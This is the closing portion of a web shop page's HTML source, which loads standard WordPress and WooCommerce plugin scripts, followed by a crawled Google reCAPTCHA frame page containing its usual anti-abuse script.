<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-14 08:12:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x-yK3u6hLnXwVDA2wkQgxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378370814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>